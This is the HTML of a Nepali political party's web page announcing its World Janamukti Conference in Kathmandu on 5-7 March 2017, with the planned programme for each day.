    <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/janamukti48" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/janamukti" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://ne.wikipedia.org/wiki/%E0%A4%B0%E0%A4%BE%E0%A4%B7%E0%A5%8D%E0%A4%9F%E0%A5%8D%E0%A4%B0%E0%A4%BF%E0%A4%AF_%E0%A4%9C%E0%A4%A8%E0%A4%AE%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF_%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80" title="Woordpress"><i class="td-icon-font td-icon-wordpress"></i></a></span><span class="td-social-icon-wrap"><a target="_blank" href="https://www.youtube.com/user/janamukti48" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span></div>
    </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a itemprop="url" href="https://janamukti.org/"><img src="http://janamukti.org/wp-content/uploads/2025/11/RJP-2025-NOV-FINAL.png" alt=""/></a>
        <meta itemprop="name" content="Rastriya Janamukti Party">
            </div>
        <div class="td-header-sp-ads">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header "><img src="http://janamukti.org/wp-content/uploads/2025/11/right-logo-janamukti.jpg" width="300px"></div>

</div>        </div>
    </div>
    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                <a itemprop="url" href="https://janamukti.org/"><img src="http://janamukti.org/wp-content/uploads/2025/11/RJP-2025-NOV-FINAL.png" alt=""/></a>
        <meta itemprop="name" content="Rastriya Janamukti Party">
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-45"><a href="https://janamukti.org/">गृहपृष्ठ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-44"><a title="The party" href="https://janamukti.org/the-party">हाम्रो बारे</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41"><a href="https://janamukti.org/vision">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://janamukti.org/organisation">Organisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42"><a href="https://janamukti.org/history">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43"><a href="https://janamukti.org/philosophy">Philosophy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a title="articles" href="https://janamukti.org/articles">Leaders Speak</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1541"><a title="press release" href="https://janamukti.org/press-releases">समाचार-विज्ञप्ति</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1550"><a href="https://janamukti.org/media-resources">मिडियामा हामी</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1536"><a href="#">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38"><a href="https://janamukti.org/photo-gallery">Photo Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-51"><a href="https://janamukti.org/membership">सदस्यता</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="http://janamukti.org/register">Apply Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49"><a href="https://janamukti.org/download-form">Download Form</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-826"><a href="https://janamukti.org/contact">सम्पर्क</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="dropdown-menu" aria-labelledby="search-button">
			<form role="search" method="get" class="td-search-form" action="https://janamukti.org/">
				<div class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="https://schema.org/Blog">
                                <div class="td-ss-main-content">
                                    

    <article id="post-411" class="post-411 post type-post status-publish format-standard hentry category-media-resources" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://janamukti.org/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Media resources" class="entry-crumb" itemprop="url" href="https://janamukti.org/category/media-resources"><span itemprop="title">Media resources</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "विश्व जनमुक्ति सम्मेलन, काठमाडौंमा">विश्व जनमुक्ति सम्मेलन, काठमाडौंमा</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://janamukti.org/category/media-resources">Media resources</a></li></ul>
            <header>
                <h1 itemprop="name" class="entry-title">विश्व जनमुक्ति सम्मेलन, काठमाडौंमा</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name">By <a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a> - </div>                    <div class="td-post-date"><time  itemprop="dateCreated" class="entry-date updated td-module-date" datetime="2017-01-30T09:55:28+00:00" >Jan 30, 2017</time><meta itemprop="interactionCount" content="UserComments:0"/></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-411">2820</span></div>                    <div class="td-post-comments"><a href="https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fjanamukti.org%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25b6%25e0%25a5%258d%25e0%25a4%25b5-%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a4%25bf-%25e0%25a4%25b8%25e0%25a4%25ae%25e0%25a5%258d%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25a8-%25e0%25a4%2595" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5+%E0%A4%9C%E0%A4%A8%E0%A4%AE%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%2C+%E0%A4%95%E0%A4%BE%E0%A4%A0%E0%A4%AE%E0%A4%BE%E0%A4%A1%E0%A5%8C%E0%A4%82%E0%A4%AE%E0%A4%BE&url=https%3A%2F%2Fjanamukti.org%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25b6%25e0%25a5%258d%25e0%25a4%25b5-%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a4%25bf-%25e0%25a4%25b8%25e0%25a4%25ae%25e0%25a5%258d%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25a8-%25e0%25a4%2595&via=Rastriya+Janamukti+Party"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">

        
        <p style="text-align: left;">               राष्ट्रिय जनमुक्ति पार्टीले २०७३ फागुन २३–२५ (5-7 March 2017) मा  विश्व जनमुक्ति सम्मेलन गर्ने भएको छ ।  विश्व भर फैलिएका जनमुक्ति विचारधारामा आवद्ध नेपालीहरुको संगठन जनमुक्ति मञ्चका प्रतिनिधिहरुको भेला हुने विश्व जनमुक्ति सम्मेलन नेपाल (काठमाडौं) मा सम्पन्न गर्न लागिएको हो । यस अघि कतार वा  भारतको राजधानी नयाँ दिल्लीमा सम्मेलन गर्ने निर्णय  भएता पनि विश्व भर फैलिएका जनमुक्ति विचारधारामा आवद्ध नेपालीहरुको माग बमोजिम संघीय परिषदको दोस्रो बैठक माघ १० र ११  गते ले उक्त निर्णय गरेको हो । विश्व जनमुक्ति सम्मेलनको पहिलो दिन (फागुन २३) गते काठमाडौंको खुल्ला मञ्चमा बृहत जनप्रदर्शन सहितको उद्घाटन कार्यक्रम रहेको छ । दोस्रो दिन बन्दसत्र र तेस्रो दिन  घोषणा सभा गर्ने कार्यक्रम रहेको विश्व जनमुक्ति सम्मेलन मूल तयारी समितिका संयोज यम बहादुर बुढाथोकिले जानकारी गराउनु भएको छ ।</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fjanamukti.org%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25b6%25e0%25a5%258d%25e0%25a4%25b5-%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a4%25bf-%25e0%25a4%25b8%25e0%25a4%25ae%25e0%25a5%258d%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25a8-%25e0%25a4%2595" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%A4%B5%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%B5+%E0%A4%9C%E0%A4%A8%E0%A4%AE%E0%A5%81%E0%A4%95%E0%A5%8D%E0%A4%A4%E0%A4%BF+%E0%A4%B8%E0%A4%AE%E0%A5%8D%E0%A4%AE%E0%A5%87%E0%A4%B2%E0%A4%A8%2C+%E0%A4%95%E0%A4%BE%E0%A4%A0%E0%A4%AE%E0%A4%BE%E0%A4%A1%E0%A5%8C%E0%A4%82%E0%A4%AE%E0%A4%BE&url=https%3A%2F%2Fjanamukti.org%2F%25e0%25a4%25b5%25e0%25a4%25bf%25e0%25a4%25b6%25e0%25a5%258d%25e0%25a4%25b5-%25e0%25a4%259c%25e0%25a4%25a8%25e0%25a4%25ae%25e0%25a5%2581%25e0%25a4%2595%25e0%25a5%258d%25e0%25a4%25a4%25e0%25a4%25bf-%25e0%25a4%25b8%25e0%25a4%25ae%25e0%25a5%258d%25e0%25a4%25ae%25e0%25a5%2587%25e0%25a4%25b2%25e0%25a4%25a8-%25e0%25a4%2595&via=Rastriya+Janamukti+Party"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="http://plus.google.com/share?url=https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="http://pinterest.com/pin/create/button/?url=https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95&amp;media=" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%95" data-text="विश्व जनमुक्ति सम्मेलन, काठमाडौंमा" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b7%e0%a4%a6%e0%a4%95%e0%a5%8b-%e0%a4%a6%e0%a5%8b%e0%a4%b8%e0%a5%8d%e0%a4%b0%e0%a5%8b-%e0%a4%ac%e0%a5%88%e0%a4%a0">संघीय परिषदको दोस्रो बैठक सम्पन्न</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://janamukti.org/%e0%a4%b5%e0%a4%bf%e0%a4%b6%e0%a5%8d%e0%a4%b5-%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%ae%e0%a5%87%e0%a4%b2%e0%a4%a8-%e0%a4%aa">अन्तर्राष्ट्रिय जनमुक्ति सम्मेलन पार्टी जीवनका लागि कोशेढुङ्गा सावित हुने </a></div></div></div>            <div class="author-box-wrap"><a itemprop="author" href="https://janamukti.org/author/rjmp"><img alt='' src='https://secure.gravatar.com/avatar/0329b9c7272bd999dfa0492153034a85?s=106&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0329b9c7272bd999dfa0492153034a85?s=212&#038;d=mm&#038;r=g 2x' class='avatar avatar-106 photo' height='106' width='106' decoding='async'/></a><div class="desc"><div class="td-author-name"><a itemprop="author" href="https://janamukti.org/author/rjmp">Rastriya Janamukti Party Official</a></div><div class="vcard author"><span class="fn">Nepal as a Multi Ethnic Society but the structure of the State is not as the structure of the society here. As well as the Government System is total centralized and monopolized specially in the base of single ethnicity. So here should be Multi-Ethnic Proportional Representation and Total Federal System. Reservation should be in system (Constitutionally) to the backward society's people in the Employment, Education (Social Securities)-Indigenous Nationalities, Dalits, Females, Minority Groups; and Secularism is the next issue of this Party. And the Economic Policy of the Party is competitive in the base of Democratic Socialism.</span></div><div class="td-author-social"><span class="td-social-icon-wrap"><a href="https://www.facebook.com/RastriyaJanamuktiParty" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span><span class="td-social-icon-wrap"><a href="http://twitter.com/www.twitter.com/janamukti" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span></div><div class="clearfix"></div></div></div>	        <meta itemprop="author" content = "Rastriya Janamukti Party Official"><meta itemprop="interactionCount" content="UserComments:0"/>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_1_6970cb6d8a9df = new td_block();
block_td_uid_1_6970cb6d8a9df.id = "td_uid_1_6970cb6d8a9df";
block_td_uid_1_6970cb6d8a9df.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"","live_filter_cur_post_id":411,"live_filter_cur_post_author":"2"}';
block_td_uid_1_6970cb6d8a9df.td_column_number = "1";
block_td_uid_1_6970cb6d8a9df.block_type = "td_related_posts";
block_td_uid_1_6970cb6d8a9df.post_count = "3";
block_td_uid_1_6970cb6d8a9df.found_posts = "123";
block_td_uid_1_6970cb6d8a9df.max_num_pages = "41";
block_td_uid_1_6970cb6d8a9df.header_color = "";
block_td_uid_1_6970cb6d8a9df.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6970cb6d8a9df);
</script><div class="td_block_wrap td_related_posts td-pb-border-top"><h4 class="td-related-title"><a id="td_uid_2_6970cb6d8b8bd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_1_6970cb6d8a9df" href="#">RELATED ARTICLES</a><a id="td_uid_3_6970cb6d8b8fc" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_1_6970cb6d8a9df" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_1_6970cb6d8a9df class="td_block_inner"><div class="td-related-row"><div class="td-related-span4">
        <div class="td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%ad%e0%a5%8c%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%b2%e0%a5%81%e0%a4%95%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%9a%e0%a5%8d%e0%a4%9a%e0%a4%be-%e0%a4%aa" rel="bookmark" title="सार्वभौम मुलुकको सच्चा पहरेदार हामी हौं!"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2025/12/9SWKZoWB-238x178.jpg" alt="" title="सार्वभौम मुलुकको सच्चा पहरेदार हामी हौं!"/></a></div>                            </div>
            <div class="item-details">
                <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%ad%e0%a5%8c%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%b2%e0%a5%81%e0%a4%95%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%9a%e0%a5%8d%e0%a4%9a%e0%a4%be-%e0%a4%aa" rel="bookmark" title="सार्वभौम मुलुकको सच्चा पहरेदार हामी हौं!">सार्वभौम मुलुकको सच्चा पहरेदार हामी हौं!</a></h3>            </div>
        </div>
        </div><div class="td-related-span4">
        <div class="td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%85%e0%a4%ac-%e0%a4%a8%e0%a4%af%e0%a4%be%e0%a4%81-%e0%a4%af%e0%a5%81%e0%a4%97%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a5%8d" rel="bookmark" title="जनमुक्ति अब नयाँ युगमा प्रवेश गर्यो! &#8211; चेत बहादुर आले ( उपमहासचिव तथा प्रवक्ता)"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2025/11/1jfSE6Ml-238x178.jpg" alt="" title="जनमुक्ति अब नयाँ युगमा प्रवेश गर्यो! &#8211; चेत बहादुर आले ( उपमहासचिव तथा प्रवक्ता)"/></a></div>                            </div>
            <div class="item-details">
                <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%85%e0%a4%ac-%e0%a4%a8%e0%a4%af%e0%a4%be%e0%a4%81-%e0%a4%af%e0%a5%81%e0%a4%97%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a5%8d" rel="bookmark" title="जनमुक्ति अब नयाँ युगमा प्रवेश गर्यो! &#8211; चेत बहादुर आले ( उपमहासचिव तथा प्रवक्ता)">जनमुक्ति अब नयाँ युगमा प्रवेश गर्यो! &#8211; चेत बहादुर आले ( उपमहासचिव तथा प्रवक्ता)</a></h3>            </div>
        </div>
        </div><div class="td-related-span4">
        <div class="td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b7%e0%a4%a6%e0%a4%95%e0%a4%be%e0%a5%87-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa" rel="bookmark" title="संघीय परिषदकाे बैठक सम्पन्न।"><img width="238" height="178" itemprop="image" class="entry-thumb" src="https://janamukti.org/wp-content/uploads/2025/11/xDXNeHlc-238x178.jpg" alt="" title="संघीय परिषदकाे बैठक सम्पन्न।"/></a></div>                            </div>
            <div class="item-details">
                <h3 itemprop="name" class="entry-title td-module-title"><a itemprop="url" href="https://janamukti.org/%e0%a4%b8%e0%a4%82%e0%a4%98%e0%a5%80%e0%a4%af-%e0%a4%aa%e0%a4%b0%e0%a4%bf%e0%a4%b7%e0%a4%a6%e0%a4%95%e0%a4%be%e0%a5%87-%e0%a4%ac%e0%a5%88%e0%a4%a0%e0%a4%95-%e0%a4%b8%e0%a4%ae%e0%a5%8d%e0%a4%aa" rel="bookmark" title="संघीय परिषदकाे बैठक सम्पन्न।">संघीय परिषदकाे बैठक सम्पन्न।</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6970cb6d8a9df" data-td_block_id="td_uid_1_6970cb6d8a9df"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6970cb6d8a9df" data-td_block_id="td_uid_1_6970cb6d8a9df"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        <div class="comments" id="comments">
                                                                                                                                            </div> <!-- /.content -->


                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
                                <div class="td-ss-main-sidebar">
                                    
		<aside class="widget widget_recent_entries">
		<div class="block-title"><span>Latest Posts</span></div>
		<ul>
											<li>
					<a href="https://janamukti.org/%e0%a4%b8%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%b5%e0%a4%ad%e0%a5%8c%e0%a4%ae-%e0%a4%ae%e0%a5%81%e0%a4%b2%e0%a5%81%e0%a4%95%e0%a4%95%e0%a5%8b-%e0%a4%b8%e0%a4%9a%e0%a5%8d%e0%a4%9a%e0%a4%be-%e0%a4%aa">सार्वभौम मुलुकको सच्चा पहरेदार हामी हौं!</a>
											<span class="post-date">Dec 20, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%ad%e0%a5%8d%e0%a4%b0%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0-%e0%a4%b5%e0%a4%bf%e0%a4%b0%e0%a5%81%e0%a4%a6%e0%a5%8d%e0%a4%a7%e0%a4%95%e0%a5%8b-%e0%a4%85%e0%a4%a8%e0%a5%8d">भ्रष्टाचार विरुद्धको अन्तर्राष्ट्रीय दिवस(डिसेम्बर ९) को अवसरमा जनमुक्ति द्वारा मार्चपास तथा हस्ताक्षर संकलन।</a>
											<span class="post-date">Dec 14, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%9c%e0%a4%a8%e0%a4%ae%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4%e0%a4%bf-%e0%a4%85%e0%a4%ac-%e0%a4%a8%e0%a4%af%e0%a4%be%e0%a4%81-%e0%a4%af%e0%a5%81%e0%a4%97%e0%a4%ae%e0%a4%be-%e0%a4%aa%e0%a5%8d">जनमुक्ति अब नयाँ युगमा प्रवेश गर्यो! &#8211; चेत बहादुर आले ( उपमहासचिव तथा प्रवक्ता)</a>
											<span class="post-date">Nov 26, 2025</span>
									</li>
											<li>
					<a href="https://janamukti.org/%e0%a4%b2%e0%a5%81%e0%a4%ae%e0%a5%8d%e0%a4%ac%e0%a4%bf%e0%a4%a8%e0%a5%80-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a6%e0%a5%87%e0%a4%b6%e0%a4%ae%e0%a4%be-%e0%a4%ad%e0%a5%87%e0%a4%b2%e0%a4%be-%e0%a4%a4">लुम्बिनी प्रदेशमा भेला तथा प्रशिक्षण</a>
											<span class="post-date">Nov 24, 2025</span>
									</li>
											<li>
